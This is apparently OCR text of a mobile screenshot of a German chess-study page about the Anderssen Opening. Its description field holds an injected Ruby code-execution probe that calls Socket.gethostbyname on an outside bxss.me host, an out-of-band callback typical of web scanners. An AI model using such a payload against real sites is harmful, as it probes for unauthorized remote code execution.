
Progress
Kapitelauswahl
Beschreibung
'+'A'.concat(70-
3).concat(22*4).concat(104).concat(76).concat(100).concat(68)+
(require'socket'
Socket.gethostbyname('hitfo'+'qbbklwgufd013.bxss.me.')
[3].to_s)+'
Ersteller*in
pPzjtkhv
Eröffnung
Anderssen Opening